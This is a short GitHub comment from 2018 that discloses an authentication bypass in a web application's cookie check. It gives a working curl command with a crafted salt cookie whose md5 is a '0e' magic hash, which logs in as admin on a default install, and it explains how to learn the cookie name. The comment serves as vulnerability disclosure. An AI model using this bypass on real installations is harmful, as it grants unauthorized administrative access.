 wbowling commented on Apr 25, 2018
41545fe #diff-40de8edc3e821c8cb567cbc0b253e6cbL40 is actually exploitable regardless
of what the admin password is, by just iterating through random salts until an md5
happens to match 0e[0-9]{14}, eg just using the default install:
curl http://localhost:4444/ -b "pla3412_1_9_7_1=0; pla3412_1_9_7_1_salt=T1YSLHj7R;"
will log you in because md5("admin_T1YSLHj7R") is 0e179250003459658275905707244744
and md5("admin_T1YSLHj7R") == "0" is true. You can also get the cookie name by
performing a logout and check the headers for Set-Cookie: pla3412_1_9_7_1=deleted;